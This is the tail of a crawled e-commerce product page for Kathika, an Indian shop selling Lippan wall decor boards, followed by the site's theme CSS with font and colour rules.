<p class="has-text-align-center"><strong><a href="https://www.kathika.co.in">KATHIKA</a></strong> <br><br><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Woodland Society, Near Gandhi Bhavan, Kothrud, Pune, INDIA<br>support@kathika.co.in |</mark> <a href="https://wa.me/c/918669113427">WhatsApp</a> | <a href="mailto:support@kathika.co.in">Email</a><br></p>
</div>					</div>

				
            </div>
        </div>
    </footer>
    <!-- Footer End -->

    <!-- Footer Bar Start -->
    <div class="ws-footer-bar">
        <div class="container">

			<!-- Copyright -->
			            <div class="pull-left">
                					<p><p style="text-align: center">Curated by <a href="http://www.brewandbuzz.com">BrewAndBuzz Global</a> | All Rights Reserved with Kathika 2022</p></p>            </div>

            
                            <!-- Payments -->
                <div class="pull-right">
                    <ul class="ws-footer-payments">
                                            </ul>
                </div>
            
        </div>
    </div>
    <!-- Footer Bar End -->

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.24 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; "></p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;918669113427&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;open&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kathika.co.in"}},{"@type":"ListItem","position":2,"item":{"name":"Lippan","@id":"https:\/\/kathika.co.in\/product-category\/lippan-kathika\/"}},{"@type":"ListItem","position":3,"item":{"name":"Lippan Wall D\u00e9cor Boards (D8)","@id":"https:\/\/kathika.co.in\/product\/lippan-wall-decor-board-d7\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"918669113427","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"open"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.24' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kathika.co.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.0' id='zoom-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.5.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.5.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.5.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a326e1df9195f2539db83abe1eb47ca4","fragment_name":"wc_fragments_a326e1df9195f2539db83abe1eb47ca4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/plugins/bootstrap/js/bootstrap.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='bootstrap-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/js/postshare.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='postshare-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/plugins/parallax.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='parallax-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/js/plugins/scrollReveal.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='scrollreveal-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-includes/js/comment-reply.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='comment-reply-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/js/plugins/owl-carousel/owl.carousel.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='owl-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/js/plugins/bootstrap-dropdownhover.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='dropdownhover-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/js/plugins/jquery.sticky.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='sticky-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/themes/artday/assets/js/main.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='artday-main-js'></script>
<script type='text/javascript' id='custom-isw-js-extra'>
/* <![CDATA[ */
var options_isw = {"error":"There was a problem.Please try again.","ajax_method":"method_load_more_button","number_of_products":"8","wrapper_result_count":".woocommerce-result-count","wrapper_breadcrumb":".woocommerce-breadcrumb","wrapper_products":"ul.products","wrapper_pagination":".pagination, .woo-pagination, .woocommerce-pagination, .emm-paginate, .wp-pagenavi, .pagination-wrapper","selector_next":".next","icon":"https:\/\/kathika.co.in\/wp-content\/plugins\/woss-shortcodes\/include\/icons\/ajax-loader.gif","load_more_button_text":"Load More","load_more_button_animate":"","load_more_transition":"","animate_to_top":"","pixels_from_top":"0","start_loading_x_from_end":"0","paged":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/woss-shortcodes/include/js/custom.js?ver=8e46d08663ae7c89ac952b5b1289b88f' id='custom-isw-js'></script>
<script type='text/javascript' src='https://kathika.co.in/wp-content/plugins/layered-popups/js/script.min.js?ver=6.58' id='ulp-js'></script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='da27b42f84' data-title='facebook' href='http://www.facebook.com/kathika.co.in' ><i class='fa fa-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='da27b42f84' data-title='linkedin' href='https://www.linkedin.com/company/kathika-co-in/' ><i class='fa fa-linkedin linkedin-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='da27b42f84' data-title='instagram' href='http://www.instagram.com/kathika.co.in' ><i class='fa fa-instagram instagram-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='da27b42f84' data-title='envelope' href='mailto:support@kathika.co.in' ><i class='fa fa-envelope envelope-awesome-social awesome-social'></i></a></div>
		<script>
			var ulp_ajax_url = "https://kathika.co.in/wp-admin/admin-ajax.php";
			var ulp_count_impressions = "on";
			var ulp_async_init = "on";
			var ulp_css3_enable = "on";
			var ulp_ga_tracking = "off";
			var ulp_km_tracking = "off";
			var ulp_onexit_limits = "off";
			var ulp_no_preload = "on";
			var ulp_campaigns = {"none":[""]};
			var ulp_overlays = {"none":["", "", "", "", ""]};
			if (typeof ulp_init == "function") { 
				ulp_init(); jQuery(document).ready(function() {ulp_ready();});
			} else {
				jQuery(document).ready(function(){ulp_init(); ulp_ready();});
			}
		</script><script src="https://kathika.co.in/wp-content/plugins/layered-popups/js/ads.js?ver=6.58"></script>
</body>
</html>


--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: https://kathika.co.in/wp-content/themes/artday/assets/css/dynamic.php?ver=8e46d08663ae7c89ac952b5b1289b88f
body_size: 2759
content:

body{
	font-family: Poppins;
}

.ws-contact-form, .ws-page-container .blog-comments .ws-comments-body h4, .ws-journal-single-tags, .ws-journal-single-content h1, .ws-journal-single-content h2, .ws-journal-single-content h3, .ws-journal-single-content h4, .ws-journal-single-content h5, .ws-journal-single-content h6, .ws-blog-btn, .ws-category-box h1, .ws-category-box h2, .ws-category-box h3, .ws-category-box h4, .ws-category-box h5, .ws-category-box h6, .ws-category-box button, .ws-category-box a, .btn, .ws-journal-title h3, .ws-page-container #true_loadmore, .ws-page-container .woocommerce .ws-checkout-order table.shop_table th, .ws-page-container .woocommerce-error, .ws-page-container .woocommerce-info, .ws-checkout-coupon .coupon-info, .ws-page-container .woocommerce-message, .ws-journal-content a.more-link, .ws-journal-pagination, .ws-journal-sidebar .widget-area .widget-title, .ws-journal-sidebar .widget_search input.search-submit,
.ws-journal-sidebar .widget .tagcloud a, .ws-page-container .blog-comments-title h2, .ws-navbar .navbar-nav li a, .ws-page-container .blog-comments .ws-comment-date,
.ws-page-container .blog-comments .ws-comment-reply, .ws-journal-date, .ws-page-container .ws-leave-comment h3, .ws-page-container .comment-respond h3, .ws-page-container .ws-leave-comment label, .ws-journal-single .comment-respond label, .ws-journal-single header h1, .ws-journal-single .logged-in-as a, .ws-page-container .logged-in-as a, .ws-journal-single nav.post-navigation a, .ws-footer-bar, .ws-footer .sidebar-title, .ws-footer li, .ws-topbar-message, .minicart-content-total h3, .ws-search-item header h2, .ws-parallax-header .ws-parallax-holder h1,
.ws-login-form .control-label, .ws-login-form .checkbox label, .ws-register-form h3, .ws-register-form .control-label, .ws-instagram-header h3, .ws-page-container .woocommerce form.lost_reset_password label,
.ws-subscribe-content h3, .woocommerce-view-order .ws-page-container .woocommerce p.order-info mark, .woocommerce-view-order .ws-page-container .woocommerce h2,
.woocommerce-view-order .ws-page-container .woocommerce table.order_details thead th, .ws-page-container .woocommerce table.customer_details tbody th,
.ws-page-container .woocommerce .ws-customer-address header h3, .woocommerce-view-order .ws-page-container .woocommerce a.button,
.woocommerce-edit-account .ws-page-container .woocommerce form label, .woocommerce-edit-account .ws-page-container .woocommerce form p input.button, .woocommerce-edit-account .ws-page-container .woocommerce form fieldset legend,
.woocommerce-edit-address .ws-page-container .woocommerce form label, .woocommerce-edit-address .ws-page-container .woocommerce form p input.button, .woocommerce-edit-address .ws-page-container .woocommerce form h3,
.woocommerce-account .ws-page-container .woocommerce p.ws-account-details strong, .ws-page-container .woocommerce h2, .woocommerce-account .ws-page-container .woocommerce table.my_account_orders thead th,
.woocommerce-account .ws-page-container .woocommerce table.my_account_orders tbody .order-actions a, .woocommerce-account .ws-page-container .woocommerce .addresses header.title,
.ws-mycart-content thead th.cart-item-head, .ws-coupon-code, .ws-page-container .woocommerce .woocommerce-checkout #payment button#place_order, .woocommerce-address-fields button.button, .woocommerce-MyAccount-content button.button, .ws-page-container .woocommerce p.return-to-shop a.button, .ws-page-container .woocommerce .woocommerce-billing-fields label, .ws-page-container .woocommerce .woocommerce-billing-fields h3,
.ws-page-container .woocommerce .woocommerce-shipping-fields h3, .ws-page-container .woocommerce .woocommerce-shipping-fields label, .ws-mycart-total tbody tr.cart-subtotal th, .ws-mycart-total table tr.shipping th, .ws-mycart-total tbody tr.order-total th, .woocommerce-order-received .ws-page-container .woocommerce ul.order_details li strong,
.woocommerce-order-received .ws-page-container .woocommerce h2, .woocommerce-order-received .ws-page-container .woocommerce table.shop_table thead th, .woocommerce-order-received .ws-page-container .woocommerce h3,
.ws-page-container .ws-breadcrumb .breadcrumb, .ws-page-container ul.products span.onsale, .ws-page-container ul.products li.product h3, .ws-page-container ul.products li.product h2, .ws-page-container nav.woocommerce-pagination,
.ws-page-container h1.page-title, .ws-page-container .woocommerce-ordering select.orderby, .ws-page-container ul.products li.product a.button, ul.ws-shop-nav, .ws-page-container ul.products span.ws-item-subtitle,
.ws-page-container .product span.onsale, .ws-page-container .related h2, .ws-journal-sidebar .widget_shopping_cart .total, .ws-journal-sidebar .widget_shopping_cart .buttons, .ws-journal-sidebar .widget_shopping_cart ul li a,
.ws-journal-sidebar .widget_price_filter .button, .ws-journal-sidebar .widget_products ul li a, .ws-journal-sidebar .widget_product_search form, .ws-journal-sidebar .widget_recently_viewed_products ul li a,
.ws-journal-sidebar .widget_top_rated_products ul li a, .ws-journal-sidebar .widget_recent_reviews ul li a, .ws-page-container .upsells h2, .ws-page-container .wc-tabs-wrapper ul li,
.ws-page-container div.product .woocommerce-tabs .panel h2, .ws-page-container #reviews #comments ol.commentlist li .comment-text p.meta, .ws-page-container #respond, .ws-page-container table.shop_attributes th,
.ws-page-container div.product div.summary h1.product_title, .ws-page-container div.product div.summary span.ws-item-subtitle, .ws-page-container div.product p.stock, .ws-page-container div.product form.cart button.button,
.ws-page-container div.product .product_meta span, .ws-page-container div.product .ws-product-description, .ws-page-container div.product form.cart .variations, .ws-page-container .woocommerce-message a.button,
.ws-page-container .woocommerce-error a.button, .ws-page-container .woocommerce-info a.button, .ws-page-container form.track_order label, .ws-page-container form.track_order input.button,
.ws-page-container table.order_details thead th, .ws-contact-info h2, .ws-contact-form .control-label, .vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a, .vc_tta-panel-body h2,
.ws-about-team .caption h3, .ws-page-container .error-404 h1, .ws-heading h2, .ws-heading h3, h3.ws-heading, .widget_top_rated_products h2.widgettitle, .ws-contact-office-item strong, .ws-parallax-holder h2, .ws-item-category, h3.ws-item-title,
.ws-journal-nav li a, .ws-call-btn, .ws-page-container .woocommerce form.checkout_coupon label, .ws-page-container .woocommerce form.login label, .ws-page-container .woocommerce form.register label, .ws-page-container .woocommerce form.checkout_coupon input.button, .ws-page-container .woocommerce form.login input.button, .ws-page-container .woocommerce form.register input.button,
.ws-subscribe-content input.ws-input-subscribe, .ws-contact-form div.wpcf7-validation-errors, .ws-contact-form div.wpcf7-mail-sent-ok, .ws-mycart-total a.shipping-calculator-button, .ws-mycart-total table tr.shipping button, .ws-header-fourth a{
	font-family: Nunito Sans;
}

.ws-journal-single-tags ul li.ws-journal-category-tag a, .ws-journal-author-tag a, .ws-journal-container .sticky .ws-journal-title h3 a, .ws-journal-sidebar #wp-calendar td a, .ws-journal-single .blog-comments .ws-comment-reply a,
.ws-journal-single .ws-leave-comment label span, .ws-journal-single .comment-respond label span, .ws-journal-single .comment-respond a#cancel-comment-reply-link, .ws-journal-single .logged-in-as a, .ws-page-container .logged-in-as a, .ws-footer-bar p, .ws-login-form .control-label span, .ws-forgot-pass a, .ws-register-link a, .ws-register-form .control-label span, #ws-register-modal .close, .ws-instagram-header a, .ws-page-container .woocommerce .woocommerce-error a, .ws-page-container .woocommerce form.lost_reset_password label span,
.ws-page-container .woocommerce .woocommerce-message a, .woocommerce-view-order .ws-page-container .woocommerce p.order-info mark, .woocommerce-view-order .ws-page-container .woocommerce table.order_details a,
.woocommerce-view-order .ws-page-container .woocommerce a.button, .woocommerce-edit-account .ws-page-container .woocommerce form label span, .woocommerce-edit-address .ws-page-container .woocommerce form label abbr,
.woocommerce-account .ws-page-container .woocommerce p.ws-account-details strong, .ws-page-container ul.products span.ws-item-subtitle, .woocommerce-account .ws-page-container .woocommerce p.ws-account-details a, .woocommerce-account .ws-page-container .woocommerce ul.digital-downloads a,
.woocommerce-account .ws-page-container .woocommerce table.my_account_orders tbody a, .woocommerce-account .ws-page-container .woocommerce .addresses a.edit, .ws-mycart-total .cart-discount a,
.ws-page-container .woocommerce .woocommerce-billing-fields label abbr, .ws-page-container .woocommerce .woocommerce-shipping-fields label abbr, .ws-page-container .woocommerce .ws-checkout-order table.shop_table a, .ws-page-container .woocommerce .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal a,
.ws-page-container .woocommerce .woocommerce-checkout .place-order .terms a, .woocommerce-order-received .ws-page-container .woocommerce ul.order_details li strong, .woocommerce-order-received .ws-page-container .woocommerce table.shop_table a,
.ws-page-container ul.products li.product .price ins, .ws-page-container nav.woocommerce-pagination ul li a, .ws-breadcrumb ol :last-child, .ws-journal-sidebar .widget_shopping_cart .buttons a.checkout, .ws-journal-sidebar .widget_price_filter .button, .ws-journal-sidebar .widget_recent_reviews ul li a, .ws-page-container div.product .woocommerce-tabs ul.tabs li.active, .ws-page-container .star-rating span:before,
.ws-page-container p.stars a, .ws-page-container #review_form #respond p label span, .ws-page-container div.product div.summary span.ws-item-subtitle, .ws-page-container div.product p.stock, .ws-page-container div.product .product_meta a, .ws-page-container .woocommerce-message a, .ws-page-container div.product form.cart .variations a,
.ws-page-container .woocommerce-error a.button, .ws-page-container .woocommerce-info a.button, .ws-page-container table.order_details a, .coupon-info a, .ws-page-container .blog-comments a, .ws-contact-info a, .ws-contact-form .control-label span, .ws-about-team .caption h5, .ws-item-category, .ws-item-price ins, .ws-journal-nav li.current-cat a, .ws-page-container .woocommerce form.checkout_coupon a, .ws-page-container .woocommerce form.login a, .ws-page-container .woocommerce form.register a,
.woocommerce-info a, .ws-page-container .woocommerce form.checkout_coupon label span, .ws-page-container .woocommerce form.login label span, .ws-page-container .woocommerce form.register label span, .ws-heading h5, .woocommerce-privacy-policy-text p a{
	color: #0ABBBE;
}

.ws-journal-sidebar .widget_search input.search-submit, .ws-journal-sidebar .widget .tagcloud a, .ws-separator, .ws-separator-related, .ws-journal-single .ws-leave-comment .form-submit input.submit,
.ws-journal-single .comment-respond .form-submit input.submit, input.ws-btn-fullwidth, .ws-shop-cart .cart-top-btn, .ws-footer-separator, .ws-shop-cart .ws-shop-viewcart .btn,
.ws-shop-noproducts-btn .ws-btn-fullwidth, .woocommerce-edit-account .ws-page-container .woocommerce form p input.button, .woocommerce-edit-address .ws-page-container .woocommerce form p input.button,
.woocommerce-account .ws-page-container .woocommerce .ws-account-singout a, .ws-btn-fullwidth, .ws-page-container .woocommerce p.return-to-shop a.button,
.ws-page-container .woocommerce .woocommerce-checkout #payment button#place_order, .woocommerce-address-fields button.button, .woocommerce-MyAccount-content button.button, .ws-page-container ul.products li.product h3:after, .ws-page-container ul.products li.product h2:after, .ws-page-container ul.products li.product a.button,
.ws-journal-sidebar .widget_shopping_cart p.buttons a:first-child, .ws-journal-sidebar .widget_price_filter .ui-slider .ui-slider-handle, .ws-journal-sidebar .widget_price_filter .ui-slider .ui-slider-range, .ws-journal-sidebar .widget_product_search form input[type="submit"], .ws-separator-small, .ws-page-container form.track_order input.button,
.ws-contact-form input.ws-big-btn, .ws-item-separator, .ws-btn-black:hover, .ws-spinner, .ws-page-container .woocommerce form.checkout_coupon input.button, .ws-page-container .woocommerce form.login input.button, .ws-page-container .woocommerce form.register input.button,
.ws-page-container #true_loadmore:hover{
	background-color: #0ABBBE;
}

.ws-journal-sidebar .widget .widget-title:after, .ws-journal-single header span a:after, .ws-register-link a, .ws-mycart-total .woocommerce-shipping-calculator select:focus, .ws-mycart-total select.shipping_method:focus, .ws-page-container .woocommerce .woocommerce-shipping-fields input:focus, .ws-journal-sidebar .widget_shopping_cart .buttons a.checkout,
.ws-journal-sidebar .widget_product_search form input:focus, .ws-page-container #review_form #respond textarea:focus, .ws-page-container #respond p.comment-form-author input:focus, .ws-page-container #respond p.comment-form-email input:focus, .ws-page-container .woocommerce-message a.button, .ws-page-container .woocommerce-error a.button, .ws-page-container .woocommerce-info a.button,
.ws-page-container form.track_order input.input-text:focus, .ws-contact-form input:focus, .ws-contact-form textarea:focus,
.ws-page-container .woocommerce form.checkout_coupon input.input-text:focus, .ws-page-container .woocommerce form.register input.input-text:focus{
	border-color: #0ABBBE;
}

.ws-header-fourth .navbar-nav .active a:hover, .ws-header-fourth .navbar-nav>.open>a, .ws-header-fourth .navbar-nav>.open>a:focus,
.ws-header-fourth .navbar-nav>.open>a:hover, .ws-header-cart a:hover, .ws-header-fourth .nav li a:hover, .ws-blog-btn a:hover, .ws-journal-date a:hover, .ws-journal-title h3 a:hover, .ws-journal-pagination .nav-links a:hover, .ws-journal-sidebar .widget ul li a:hover, .ws-journal-content a.more-link:hover, .ws-journal-single header span a:hover,
.ws-journal-single .blog-comments .ws-comment-reply a:hover, .ws-journal-single .blog-comments .ws-comments-body a:hover, .ws-journal-single .comment-respond a#cancel-comment-reply-link:hover,
.ws-journal-single-tags ul li.ws-journal-author-tag a:hover, .ws-journal-single .logged-in-as a:hover, .ws-page-container .logged-in-as a:hover, .ws-journal-single nav.post-navigation a:hover, .ws-search-item header h2 a:hover, .ws-shop-account .btn:hover,
.ws-header-static .ws-navbar .navbar-nav li a:hover, .ws-footer a:hover, span.minicart-content-remove a:hover, .woocommerce-view-order .ws-page-container .woocommerce a.button:hover,
.woocommerce-account .ws-page-container .woocommerce p.ws-account-details a:hover, .ws-page-container .ws-breadcrumb .breadcrumb li a:hover, .ws-page-container ul.products li.product a:hover,
.ws-page-container nav.woocommerce-pagination ul li a:hover, .ws-shop-nav>li.active>a, .ws-shop-nav>li>a:hover, .ws-shop-nav>li.active>a:hover, .ws-journal-sidebar .widget_price_filter .button:hover,
.ws-journal-sidebar .widget_products ul li a:hover, .ws-page-container div.product .woocommerce-tabs ul.tabs li a:hover, .ws-page-container div.product .product_meta a:hover, .ws-page-container .woocommerce-message a:hover,
.ws-mycart-content .cart-item-title a:hover, .ws-mycart-content .cart-item-remove a:hover, .ws-page-container .blog-comments a:hover, .ws-header-static .ws-navbar .navbar-nav>.open>a, .ws-header-static .ws-navbar .navbar-nav>.open>a:focus, .ws-header-static .ws-navbar .navbar-nav>.open>a:hover,
.ws-works-item a:hover, .ws-journal-nav li a:hover, .ws-header-transparent .ws-navbar .navbar-nav li a:hover{
	color: #0ABBBE;
}

